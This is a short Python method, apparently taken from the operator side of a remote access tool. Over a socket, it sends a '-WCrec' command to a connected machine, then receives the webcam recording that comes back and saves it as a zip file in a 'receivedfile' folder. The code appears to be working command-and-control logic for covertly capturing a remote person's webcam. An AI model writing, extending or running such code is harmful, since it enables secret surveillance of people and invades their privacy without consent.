 def webcamRec(self):
    command = "-WCrec"
    self.client_socket.send(command.encode("utf-8"))

    response = self.client_socket.recv(self.BUFFER_SIZE)
    if response.decode("utf-8") == "Success":
        size = self.client_socket.recv(self.BUFFER_SIZE).decode("utf-8")
        time.sleep(0.1)
        print("Size  = " + size)
        if int(size) <= self.BUFFER_SIZE:
            # recv archive
            archive = self.client_socket.recv(self.BUFFER_SIZE)
            print("*** Got small file ***")

            with open(f'../receivedfile/webcamS.zip', 'wb+') as output:
                print("Opened file s ")
                output.write(archive)

            print("*** File saved ***")
            self.recvcounter += 1
        else:
            # update buffer
            buff = self.updateBuffer(size)

            # recv archive
            fullarchive = self.saveBigFile(int(size), buff)

            print("*** Got large file *** ")
            with open(f'../receivedfile/webcamS.zip', 'wb+') as output:
                print("Opened file L ")
                output.write(fullarchive)

            print("*** File saved ***")
            self.recvcounter += 1
    else:
        print(response.decode("utf-8"))